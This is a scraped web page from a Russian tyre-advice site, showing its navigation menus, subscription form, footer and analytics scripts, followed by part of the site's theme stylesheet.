	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://1tire.ru/kakie-stavit-shiny">Какие ставить шины</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://1tire.ru/tehnicheskaya-chast">Техническая часть</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://1tire.ru/zimnie-shiny">Зимние шины</a></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1163"><a href="https://1tire.ru/vsesezonnye-shiny">Всесезонные шины</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://1tire.ru/letnie-shiny">Летние шины</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a href="https://1tire.ru/nemeckie-shiny">Немецкие шины</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://1tire.ru/yaponskie-shiny">Японские шины</a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://1tire.ru/kitajskie-shiny">Китайские шины</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://1tire.ru/korejskie-shiny">Корейские шины</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://1tire.ru/finskie-shiny">Финские шины</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="https://1tire.ru/category/parametry-shiny">Параметры шин</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="https://1tire.ru/sravnenie-shin">Сравнение шин</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://1tire.ru/stoimost-shin">Стоимость шин</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://1tire.ru/shiny-po-avtomobilyam">Шины по автомобилям</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://1tire.ru/kak-vybrat-shiny">Как выбрать шины</a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://1tire.ru/ekspluataciya-shin">Эксплуатация шин</a></li>
</ul>
</li>
<li id="menu-item-374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-374"><a href="http://#">Тесты и рейтинги</a>
<ul class="sub-menu">
	<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="https://1tire.ru/testy-shiny-r16">Тесты шины R16</a></li>
	<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-379"><a href="https://1tire.ru/rejtingi">Рейтинги</a></li>
</ul>
</li>
<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-425"><a href="https://1tire.ru/kolyosnye-diski">Колёсные диски</a></li>
<li id="menu-item-1384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://1tire.ru/zapchasti">Запчасти</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a href="https://1tire.ru/motoshiny">Мотошины</a></li>
<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-381"><a href="https://1tire.ru/aksessuary">Аксессуары</a></li>
</ul></div>	</div><!-- /.cats -->


<ul class="social">
		<li><span class="spanlink" title="https://www.youtube.com/channel/UCg-IGEsWukJFoRcm3U3HU4g" onclick='GoTo("https://www.youtube.com/channel/UCg-IGEsWukJFoRcm3U3HU4g")'>
			<span class="social__wrap social__wrap--youtube"><span class="social__icon social__icon--youtube"></span></span>
			<span class="social__text">Канал на <b>YouTube</b></span>
		</span></li>
		<li><span class="spanlink" title="https://vk.com/1tire" onclick='GoTo("https://vk.com/1tire")'>
			<span class="social__wrap social__wrap--vk"><span class="social__icon social__icon--vk"></span></span>
			<span class="social__text">Группа <b>ВКонтакте</b></span>
		</span></li>
		<li><span class="spanlink" title="https://www.facebook.com/Первый-ПО-ШИНАМ-133468720499167/" onclick='GoTo("https://www.facebook.com/Первый-ПО-ШИНАМ-133468720499167/")'>
			<span class="social__wrap social__wrap--facebook"><span class="social__icon social__icon--facebook"></span></span>
			<span class="social__text">Группа в <b>Facebook</b></span>
		</span></li>
	</ul><!-- /.social -->
<center>
<!-- Yandex.RTB R-A-263958-11 -->
<div id="yandex_rtb_R-A-263958-11"></div>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="[base64]"/>
</center>
<div class="subscribe">
		<div class="subscribe__icon"></div><!-- /.subscribe__icon -->
		<div class="subscribe__text">
			<div class="subscribe__head">Подписаться</div><!-- /.subscribe__head -->
			<div class="subscribe__desc">Этот сайт уже читают 5375 человек! Читай и ты.</div><!-- /.subscribe__desc -->
		</div><!-- /.subscribe__text -->

		<!-- СКРИПТ ФОРМЫ ПОДПИСКИ -->
		<div id="liveresponder_subscribe">
			<form class="subscribe__form search__form" action="https://liveresponder.ru/subscriber" method="post" target="blank" id="liveresponder_form" onSubmit="return liveresponder_check_form(this)" accept-charset="utf-8">
				<input type="hidden" name="act" value="form_subscriber_add">
				<input name="iehack"type="hidden"value="&#9760;">
				<input type="hidden" name="user_id" value="20264">
				<input type="hidden" name="newsletter_id" value="14028">
				<input type="hidden" name="url_succ" value="http://liveresponder.ru/subscribe/add">
				<input type="hidden" name="url_error" value="http://liveresponder.ru/subscribe/error">

				<input type="hidden"  name="fname" value="уважаемый пользователь" />
				<input type="text" placeholder="Ваш e-mail" name="email" required />

				<input type="submit" value="ok"/>
			</form>
		</div>

	</div><!-- /.subscribe -->

	<div class="top-commentators"><div class="top-commentators__head">ТОП комментаторов</div></div>
</div><!-- /.sidebar -->	</div><!-- /.container -->

<nav class="main-nav main-nav--foot">
	<div class="container">
		<div class="menu-glavnoe-menyu-container"><ul id="menu-glavnoe-menyu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="https://1tire.ru">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://1tire.ru/kak-vybrat-zimnie-shiny">Как выбрать зимние шины</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://1tire.ru/kak-vybrat-letnie-shiny">Как выбрать летние шины</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1437"><a href="https://1tire.ru/shini-bu-diski-bu">Шины/Диски б.у</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://1tire.ru/o-sajte">О сайте</a></li>
</ul></div>	</div><!-- /.container -->
</nav><!-- /.main-nav -->

<footer itemscope="itemscope" itemtype="http://schema.org/WPFooter" class="footer">
	<div class="container">
		<a href="#" class="logo logo--foot">
			<span class="logo__title"><b>1</b>tire.ru</span>
			<span class="logo__copy">©2026. Копирование материалов  сайта разрешается только с активной ссылкой на страницу оригинал.</span>
		</a><!-- /.logo -->                
              
                    
                
	</div><!-- /.container -->
</footer><!-- /.footer -->

<a id="top" href="#" class="top">
	<div class="top__icon"></div><!-- /.top__icon -->
	<div class="top__text">наверх</div><!-- /.top__text -->
</a><!-- /.top -->

<script type="text/javascript" src="https://1tire.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://1tire.ru/wp-content/themes/1tire/assets/js/main.js" id="onetire-main-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://1tire.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js" id="q2w3_fixed_widget-js"></script>

<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter15914830 = new Ya.Metrika({ id:15914830, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/15914830" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-111715123-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-111715123-1');
</script>
<meta name="telderi" content="4769befb65ab2abaf047bebe73bfdeea" />
</body>
</html>
















--- FILE ---
content_type: text/css
request_url: https://1tire.ru/wp-content/themes/1tire/style.css?ver=6.4.7
body_size: 10817
content:
/*
Theme Name: 1tire
Theme URI: http://1tire.ru
Author: wdm-Vladislav
Author URI: http://webdesignmode.com/
Description: Theme for 1tire.ru
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: 1tire
Tags: wdMode, 1tire
*/

/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}

/*! by Vladislav - http://webDesignMode.com */@import url("https://fonts.googleapis.com/css?family=Rubik:400,500,700,900&subset=cyrillic");html{box-sizing:border-box;-webkit-font-smoothing:antialiased}*,:after,:before{box-sizing:inherit}::-moz-selection{background-color:rgba(211,16,34,.75);color:#fff}::selection{background-color:rgba(211,16,34,.75);color:#fff}ul{padding:0;margin:0}.banners__item,.cats,.comments,.pagination,.post,.posts__item,.search,.social,.subscribe,.top,.top-commentators,.top-posts{box-shadow:0 4px 6px rgba(0,0,0,.1);border-radius:.625rem;overflow:hidden;background-color:#fff}html{font-family:Rubik,sans-serif;font-size:87.5%;color:#373737;line-height:1.5;overflow-x:hidden}@media only screen and (min-width:768px){html{font-size:100%}}body{min-width:320px;position:relative;overflow-x:hidden;background-color:#f7f7f7}.clear:after{content:"";display:block;clear:both}.header{background-color:#fff}.header__container{position:relative}.header h1{margin:0;font-weight:400}@media only screen and (min-width:992px){.header h1 .logo{line-height:4.35rem}}.container{padding-right:10px;padding-left:10px}@media only screen and (min-width:768px){.container{padding-right:15px;padding-left:15px}}@media only screen and (min-width:1200px){.container{max-width:1200px;margin-right:auto;margin-left:auto}}.logo{text-decoration:none;color:#373737;display:inline-block;line-height:3.5rem}.logo__title{font-size:1.5rem;font-weight:700}.logo__title b{color:#d31022;font-weight:800}.logo--foot .logo__title,.logo--foot .logo__title b{color:#cdd6de}.logo__desc{display:none}@media only screen and (min-width:992px){.logo__desc{display:inline-block;font-size:.875rem;text-transform:uppercase;margin-left:.5rem;padding-left:.75rem;position:relative}.logo__desc:before{content:"";width:1px;height:1.9rem;top:0;bottom:0;position:absolute;background-color:#e4e6e8;margin:auto;left:0}}@media only screen and (min-width:1200px){.logo{line-height:4.5rem}}.logo--foot{line-height:1.5rem}.logo__copy{font-size:.875rem;position:relative;margin-left:.5rem;padding-left:.75rem;color:#8e97a0}.logo__copy:before{content:"";width:1px;height:1.9rem;top:-.5rem;position:absolute;background-color:#e4e6e8;margin:auto;left:0}@media only screen and (max-width:991px){.main-nav{position:fixed;top:0;bottom:0;left:0;right:0;background-color:#fff;overflow-x:auto;display:none;z-index:1}.main-nav ul{text-align:center;margin-top:4.5rem;list-style:none}.main-nav ul li a{color:#373737;text-decoration:none;font-size:.75rem;text-transform:uppercase;letter-spacing:.075rem;font-weight:700;padding:1rem;line-height:1.5rem;display:block;border-bottom:1px solid #f5f5f5}.main-nav ul li:last-child a{border-bottom:none}}@media only screen and (min-width:992px){.main-nav{background-color:#fff;margin-top:1px}.main-nav--foot{margin-top:2rem}.main-nav ul{text-align:center}.main-nav ul li{display:inline-block;margin:0 1rem}}@media only screen and (min-width:992px) and (min-width:1200px){.main-nav ul li{margin:0 2.43rem}.main-nav ul li:first-child{margin-left:0}.main-nav ul li:last-child{margin-right:0}}@media only screen and (min-width:992px){.main-nav ul li a{color:#373737;text-decoration:none;font-size:.6875rem;text-transform:uppercase;letter-spacing:.075rem;font-weight:700;line-height:3rem;display:block}}@media only screen and (min-width:992px) and (min-width:1200px){.main-nav ul li a{font-size:.75rem;line-height:3.5rem}}@media only screen and (min-width:992px){.main-nav .current-menu-item,.main-nav__active,.main-nav a:hover{position:relative}.main-nav .current-menu-item:after,.main-nav__active:after,.main-nav a:hover:after{height:3px;width:100%;background-color:#d31022;bottom:0;content:"";position:absolute;left:0}.main-nav a:hover{color:#8e97a0}.main-nav a:hover:after{background-color:#fafafa}.main-nav--foot .current-menu-item:after,.main-nav--foot .main-nav__active:after,.main-nav--foot a:hover:after{bottom:auto;top:0}}@media only screen and (max-width:991px){.hamburger{display:block;width:3.5rem;height:3.5rem;position:absolute;top:0;right:0;z-index:2}.hamburger__icon,.hamburger__icon:after,.hamburger__icon:before{position:absolute;height:3px;display:block;top:0;bottom:0;left:0;right:0;margin:auto;content:"";-webkit-transition:-webkit-transform .2s ease-in;transition:-webkit-transform .2s ease-in;transition:transform .2s ease-in;transition:transform .2s ease-in,-webkit-transform .2s ease-in}.hamburger__icon{width:55%;background-color:#373737}.hamburger__icon:after{width:100%;margin-top:-.4rem;background-color:#373737}.hamburger__icon:before{width:100%;margin-top:.4rem;background-color:#373737}.hamburger--active .hamburger__icon{background-color:transparent}.hamburger--active .hamburger__icon:after{-webkit-transform:rotate(45deg) translate(.3rem,.3rem);transform:rotate(45deg) translate(.3rem,.3rem)}.hamburger--active .hamburger__icon:before{-webkit-transform:rotate(-45deg) translate(.3rem,-.3rem);transform:rotate(-45deg) translate(.3rem,-.3rem)}}@media only screen and (min-width:992px){.content{width:69.0677%;float:left;margin-right:3.39%}}.content__h2{font-family:Rubik,sans-serif;margin-top:3rem;margin-bottom:1.5rem;font-weight:700;font-size:2em;line-height:2.25rem;margin:1.5rem 0 0;text-align:center}.footer{background-color:#fff;margin-top:2rem;padding:1.5rem 0}@media only screen and (min-width:992px){.footer{margin-top:1px}}.top-panel{position:absolute;top:0;right:5rem}.top-panel__name{display:none}@media only screen and (min-width:1200px){.top-panel__name{display:inline-block;color:#373737;font-size:.75rem;text-transform:uppercase}}.top-panel__item{display:inline-block;line-height:3.5rem;text-decoration:none}@media only screen and (min-width:1200px){.top-panel__item{margin:0 .65rem;line-height:4.5rem}}@media only screen and (min-width:992px){.top-panel__item:hover{opacity:.85}}.top-panel__icon{display:inline-block;vertical-align:middle;margin:0 .5rem}@media only screen and (min-width:1200px){.top-panel__icon{margin:0}}.top-panel__icon--search{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M15.429 14.057h-.732l-.274-.274a5.724 5.724 0 0 0 1.463-3.84A5.931 5.931 0 0 0 9.943 4 5.93 5.93 0 0 0 4 9.943a5.931 5.931 0 0 0 5.943 5.943 5.724 5.724 0 0 0 3.84-1.463l.274.274v.731L18.629 20 20 18.629l-4.571-4.572zm-5.486 0a4.098 4.098 0 0 1-4.115-4.114 4.098 4.098 0 0 1 4.115-4.115 4.097 4.097 0 0 1 4.114 4.115 4.097 4.097 0 0 1-4.114 4.114z' fill='%23373737'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px}.top-panel__icon--login{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M20.109 20H8.828a.89.89 0 0 1-.891-.889v-3.556a.89.89 0 0 1 1.782 0v2.667h9.5V5.778h-9.5v2.666a.89.89 0 0 1-1.782 0V4.889A.89.89 0 0 1 8.828 4h11.281a.89.89 0 0 1 .891.889v14.222a.89.89 0 0 1-.891.889zM12.058 9.962a.887.887 0 0 1 0-1.257.891.891 0 0 1 1.259 0l2.672 2.667.003.002c.019.02.038.041.056.063.009.01.016.021.024.032l.028.037a1.41 1.41 0 0 1 .045.075l.019.041c.006.012.013.025.018.038a1.732 1.732 0 0 1 .029.082l.011.04.011.044.007.047a.846.846 0 0 1 .01.126v.002a.846.846 0 0 1-.01.126l-.007.047-.011.044a.608.608 0 0 1-.04.122l-.018.039-.019.04-.022.036-.023.038-.029.04-.023.03a.926.926 0 0 1-.059.066l-2.672 2.666a.888.888 0 0 1-1.259 0 .887.887 0 0 1 0-1.257l1.151-1.149H2.891a.89.89 0 1 1 0-1.778h10.318l-1.151-1.149z' fill='%23373737'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px}.top-panel__icon--reg{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M15.558 20c-1.73 0-3.274-.77-4.271-1.966h-6.51c-.429 0-.777-.33-.777-.738 0-3.117 2.674-5.653 5.96-5.653a6.3 6.3 0 0 1 1.229.122c.992-1.266 2.581-2.088 4.369-2.088 3.001 0 5.442 2.316 5.442 5.162C21 17.684 18.559 20 15.558 20zm-5.14-6.859a4.635 4.635 0 0 0-.458-.023c-2.164 0-3.968 1.488-4.336 3.441h4.803a4.903 4.903 0 0 1-.009-3.418zm5.14-1.989c-2.144 0-3.887 1.654-3.887 3.687 0 2.032 1.743 3.686 3.887 3.686 2.143 0 3.887-1.654 3.887-3.686 0-2.033-1.744-3.687-3.887-3.687zm1.555 4.424h-.778v.737c0 .407-.348.738-.777.738-.429 0-.778-.331-.778-.738v-.737h-.777c-.429 0-.777-.33-.777-.737 0-.408.348-.738.777-.738h.777v-.737c0-.407.349-.737.778-.737.429 0 .777.33.777.737v.737h.778c.429 0 .777.33.777.738 0 .407-.348.737-.777.737zM9.96 10.169c-1.793 0-3.252-1.384-3.252-3.085C6.708 5.384 8.167 4 9.96 4c1.794 0 3.253 1.384 3.253 3.084 0 1.701-1.459 3.085-3.253 3.085zm0-4.695c-.936 0-1.697.723-1.697 1.61 0 .888.761 1.61 1.697 1.61s1.698-.722 1.698-1.61c0-.887-.762-1.61-1.698-1.61z' fill='%23373737'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px}.top-panel__icon--rss{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M19.796 19.774a.671.671 0 0 1-.523.228h-1.624a.713.713 0 0 1-.506-.199.684.684 0 0 1-.222-.483 12.709 12.709 0 0 0-1.147-4.643c-.675-1.467-1.551-2.74-2.631-3.819-1.079-1.08-2.352-1.957-3.818-2.632a12.865 12.865 0 0 0-4.642-1.159.684.684 0 0 1-.483-.222.698.698 0 0 1-.199-.494V4.725c0-.212.076-.386.228-.523a.68.68 0 0 1 .5-.204h.034c1.985.098 3.884.553 5.698 1.364a15.94 15.94 0 0 1 4.835 3.341 15.925 15.925 0 0 1 3.341 4.837 15.78 15.78 0 0 1 1.364 5.7.655.655 0 0 1-.205.534zM4.729 9.817h.056a10.214 10.214 0 0 1 6.421 2.978 10.22 10.22 0 0 1 2.977 6.422.692.692 0 0 1-.193.546.672.672 0 0 1-.534.239h-1.535a.697.697 0 0 1-.488-.188.688.688 0 0 1-.227-.472c-.167-1.735-.866-3.218-2.097-4.45-1.231-1.231-2.714-1.93-4.449-2.097a.692.692 0 0 1-.471-.227.698.698 0 0 1-.188-.489v-1.534c0-.22.08-.398.239-.534a.663.663 0 0 1 .489-.194zm1.454 5.82c.606 0 1.121.212 1.546.637.424.424.636.939.636 1.545 0 .607-.212 1.122-.636 1.546-.425.424-.94.637-1.546.637a2.104 2.104 0 0 1-1.545-.637 2.101 2.101 0 0 1-.637-1.546c0-.606.213-1.121.637-1.545a2.1 2.1 0 0 1 1.545-.637z' fill='%23373737'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px}@media only screen and (max-width:479px){.top-panel__icon--rss{display:none}}@media only screen and (min-width:992px){.top-panel{right:.5rem}}.banner{line-height:0}.banner img{width:100%}@media only screen and (max-width:767px){.banner{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width:768px){.banner{position:absolute;top:0;left:9rem;width:350px;line-height:3.5rem}.banner img{vertical-align:middle}}@media only screen and (min-width:992px){.banner{left:20rem}}@media only screen and (min-width:1200px){.banner{width:468px;left:20rem;top:.5rem}}.post-data__item{display:inline-block;margin-right:.6rem}.post-data__icon{display:inline-block;vertical-align:middle}.post-data__icon--date{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M6.483 12.736V11.62a.3.3 0 0 1 .301-.301H7.9a.3.3 0 0 1 .301.301v1.116a.3.3 0 0 1-.301.301H6.784a.304.304 0 0 1-.301-.301zm2.634.298h1.116a.3.3 0 0 0 .301-.301v-1.116a.3.3 0 0 0-.301-.301H9.117a.3.3 0 0 0-.301.301v1.116a.305.305 0 0 0 .301.301zm2.333 0h1.116a.3.3 0 0 0 .301-.301v-1.116a.3.3 0 0 0-.301-.301H11.45a.3.3 0 0 0-.301.301v1.116a.305.305 0 0 0 .301.301zm-2.333 2.274h1.116a.3.3 0 0 0 .301-.301v-1.116a.3.3 0 0 0-.301-.301H9.117a.3.3 0 0 0-.301.301v1.116a.305.305 0 0 0 .301.301zm2.333 0h1.116a.3.3 0 0 0 .301-.301v-1.116a.3.3 0 0 0-.301-.301H11.45a.3.3 0 0 0-.301.301v1.116a.305.305 0 0 0 .301.301zm2.336 0h1.116a.3.3 0 0 0 .301-.301v-1.116a.3.3 0 0 0-.301-.301h-1.116a.3.3 0 0 0-.301.301v1.116a.3.3 0 0 0 .301.301zm-7.002 0H7.9a.3.3 0 0 0 .301-.301v-1.116a.3.3 0 0 0-.301-.301H6.784a.3.3 0 0 0-.301.301v1.116a.3.3 0 0 0 .301.301zm4.666 2.27h1.116a.3.3 0 0 0 .301-.3v-1.116a.3.3 0 0 0-.301-.301H11.45a.3.3 0 0 0-.301.301v1.116c.003.166.138.3.301.3zm-2.333 0h1.116a.3.3 0 0 0 .301-.3v-1.116a.3.3 0 0 0-.301-.301H9.117a.3.3 0 0 0-.301.301v1.116c.004.166.138.3.301.3zm4.669-4.544h1.116a.3.3 0 0 0 .301-.301v-1.116a.3.3 0 0 0-.301-.301h-1.116a.3.3 0 0 0-.301.301v1.116a.3.3 0 0 0 .301.301zm2.333 2.274h1.116a.3.3 0 0 0 .301-.301v-1.116a.3.3 0 0 0-.301-.301h-1.116a.3.3 0 0 0-.301.301v1.116a.305.305 0 0 0 .301.301zm-2.333 2.27h1.116a.3.3 0 0 0 .301-.3v-1.116a.3.3 0 0 0-.301-.301h-1.116a.3.3 0 0 0-.301.301v1.116a.3.3 0 0 0 .301.3zM4 18.249V7.475c0-.966.785-1.751 1.75-1.751h1.964V4.638c0-.353.284-.638.638-.638h.998c.353 0 .638.285.638.638v1.083h4.024V4.638c0-.353.285-.638.638-.638h.998c.354 0 .638.285.638.638v1.083h1.963c.966 0 1.751.785 1.751 1.75v10.778c0 .966-.785 1.751-1.751 1.751H5.75C4.785 20 4 19.215 4 18.249zm1.355 0c0 .219.179.4.399.4h12.495c.22 0 .4-.181.4-.4v-7.98H5.355v7.98z' fill='%238e97a0'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px}.post-data__icon--comment{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M12 4c4.411 0 7.999 3.159 7.999 7.042 0 2.102-1.072 4.095-2.894 5.427.247 1.001.776 1.591.778 1.593.274.291.374.733.262 1.153a1.073 1.073 0 0 1-1.023.785c-1.752 0-3.199-1.012-4.172-1.967a9.224 9.224 0 0 1-.95.051c-4.411 0-8-3.159-8-7.042C4.001 7.159 7.589 4 12 4zm0 12.456c.352 0 .73-.027 1.123-.081a.75.75 0 0 1 .642.232c.571.605 1.39 1.298 2.355 1.606a6.012 6.012 0 0 1-.629-2.024.833.833 0 0 1 .37-.808c1.654-1.038 2.603-2.62 2.603-4.339 0-2.986-2.9-5.415-6.464-5.415-3.565 0-6.465 2.429-6.465 5.415s2.9 5.414 6.465 5.414zM8.612 9.519h6.524c.212 0 .384.182.384.407a.396.396 0 0 1-.384.406H8.612a.396.396 0 0 1-.384-.406c0-.225.172-.407.384-.407zm0 2.382h6.524c.212 0 .384.182.384.408 0 .223-.172.406-.384.406H8.612c-.212 0-.384-.183-.384-.406 0-.226.172-.408.384-.408z' fill='%238e97a0'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px}.post-data__text{display:inline-block;font-size:.75rem;color:#8e97a0}.post-cats{line-height:1rem}.post-cats__item{font-size:.625rem;font-weight:700;text-transform:uppercase;color:#d31022;text-decoration:none}.post-cats__item:first-child{position:relative;padding-left:.75rem}.post-cats__item:first-child:before{content:"";width:.5rem;height:.5rem;border-radius:50%;position:absolute;left:0;top:.05rem;background-color:#d31022}.post-cats--white .post-cats__item{color:#fff;opacity:.5}.post-cats--white .post-cats__item:first-child:before{background-color:#fff}.more,.more__icon{display:inline-block}.more__icon{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.528 14.86a1.176 1.176 0 0 0 0 1.772c.268.244.62.367.972.367s.704-.123.972-.367l4.125-3.757c.032-.03.062-.06.091-.092l.036-.043.044-.056c.013-.017.024-.035.036-.053.011-.017.023-.034.033-.052.011-.018.02-.037.03-.056a.944.944 0 0 0 .028-.055l.022-.055c.008-.02.017-.04.024-.061.006-.018.01-.037.015-.056.006-.021.013-.041.017-.062a.757.757 0 0 0 .011-.066c.003-.018.007-.037.009-.056.004-.04.007-.081.007-.121v-.004c0-.041-.003-.081-.007-.122l-.009-.055a.757.757 0 0 0-.011-.066c-.004-.021-.011-.041-.016-.062l-.016-.057-.023-.059-.023-.057c-.008-.018-.018-.035-.028-.053a.619.619 0 0 0-.03-.057c-.01-.018-.021-.034-.032-.051-.012-.018-.024-.037-.037-.054-.013-.019-.028-.036-.043-.053a.826.826 0 0 0-.124-.133l-.004-.005-4.125-3.757a1.471 1.471 0 0 0-1.944 0 1.175 1.175 0 0 0 0 1.771l1.777 1.62H2.375c-.759 0-1.375.56-1.375 1.252s.616 1.252 1.375 1.252h15.93l-1.777 1.619z' fill='%23373737'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px;vertical-align:middle}@media only screen and 